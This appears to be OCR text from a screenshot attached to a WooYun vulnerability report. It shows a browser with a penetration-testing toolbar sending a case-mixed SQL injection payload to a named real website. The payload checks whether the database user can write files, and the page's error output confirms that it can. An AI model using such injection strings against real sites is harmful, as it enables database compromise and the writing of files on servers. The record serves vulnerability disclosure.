 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://ww...01,1--%20 × http://ww...10,1--%20 × http://ww...01,1--%20 × http://ww...00,1--%20 × http://ww...user--%20 × +
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://www.eguan.cn/zj/webpower' And 1=2 unioN seleCt file_priv From mysql.user--%20 -
Split URL +
Execute
Enable Post data Enable Referrer
www.eguan.cn/zj/webpower' And 1=2 unioN seleCt file_priv From mysql.user-- 百度
最近使用的书签 访问最多 hacker SQL SecureZone websecure PC&PHONE movie school 常用 职位 »
Unknown column 'Y' in 'where clause'
权限没控制好，可以写入=-=~
× 119.254.35.18 Fiddler: Disabled
www.wooyun.org